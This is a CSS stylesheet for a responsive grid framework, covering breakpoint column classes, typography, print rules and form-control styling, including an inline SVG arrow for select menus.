.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-left: 0; padding-right: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-left: 0.55556rem; padding-right: 0.55556rem; }

@media screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-left: 0; padding-right: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column.align-top, .align-top.columns { -ms-flex-item-align: start; align-self: flex-start; }

.column.align-bottom, .align-bottom.columns { -ms-flex-item-align: end; align-self: flex-end; }

.column.align-middle, .align-middle.columns { -ms-flex-item-align: center; align-self: center; }

.column.align-stretch, .align-stretch.columns { -ms-flex-item-align: stretch; align-self: stretch; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { font-size: inherit; line-height: 1.4; margin-bottom: 1.11111rem; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { font-family: "Lato", sans-serif; font-weight: 700; font-style: normal; color: inherit; text-rendering: optimizeLegibility; margin-top: 0; margin-bottom: 0.55556rem; line-height: 1.4; }

h1 small, .sub-banner #sub-banner-container > * small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #cacaca; line-height: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 1.55556rem; }

h2 { font-size: 1.44444rem; }

h3 { font-size: 1.22222rem; }

h4 { font-size: 1.11111rem; }

h5 { font-size: 1rem; }

h6 { font-size: 0.88889rem; }

@media screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > * { font-size: 1.77778rem; }
  h2 { font-size: 1.66667rem; }
  h3 { font-size: 1.33333rem; }
  h4 { font-size: 1.22222rem; }
  h5 { font-size: 1.11111rem; }
  h6 { font-size: 0.88889rem; } }

a { color: #161c30; text-decoration: none; line-height: inherit; cursor: pointer; }

a:hover, a:focus { color: #131829; }

a img { border: 0; }

hr { max-width: 70rem; height: 0; border-right: 0; border-top: 0; border-bottom: 1px solid #cacaca; border-left: 0; margin: 1.66667rem auto; clear: both; }

ul, ol, dl { line-height: 1.4; margin-bottom: 1.11111rem; list-style-position: outside; }

li { font-size: inherit; }

ul { list-style-type: disc; margin-left: 1.25rem; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.11111rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.4; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: '\2014 \0020'; }

abbr { color: #333; cursor: help; border-bottom: 1px dotted #000; }

code { font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #000; background-color: #e6e6e6; border: 1px solid #cacaca; padding: 0.11111rem 0.27778rem 0.05556rem; }

kbd { padding: 0.11111rem 0.22222rem 0; margin: 0; background-color: #e6e6e6; color: #000; font-family: Consolas, "Liberation Mono", Courier, monospace; border-radius: 5px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-family: inherit; font-size: 0.88889rem; color: #000; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); border-radius: 5px; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { border: 1px solid #8a8a8a; background-color: #fff; outline: none; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; vertical-align: baseline; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 5px 0 0 5px; }

.input-group > :last-child > * { border-radius: 0 5px 5px 0; }

.input-group-label, .input-group-field, .input-group-button { margin: 0; white-space: nowrap; }

.input-group-label { text-align: center; padding: 0 1rem; background: #e6e6e6; color: #000; border: 1px solid #cacaca; white-space: nowrap; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button { margin: 0; }

fieldset { border: 0; padding: 0; margin: 0; }

legend { margin-bottom: 0.44444rem; max-width: 100%; }

.fieldset { border: 1px solid #cacaca; padding: 1.11111rem; margin: 1rem 0; }

.fieldset legend { background: #f3f3f3; padding: 0 0.16667rem; margin: 0; margin-left: -0.16667rem; }

select { height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-size: 0.88889rem; font-family: inherit; line-height: normal; color: #000; background-color: #fff; border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-size: 9px 6px; background-position: right -0.88889rem center; background-origin: content-box; background-repeat: no-repeat; padding-right: 1.33333rem; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { background-color: rgba(236, 88, 64, 0.1); border-color: #ec5840; }

.is-invalid-label { color: #ec5840; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #ec5840; }

.form-error.is-visible { display: block; }

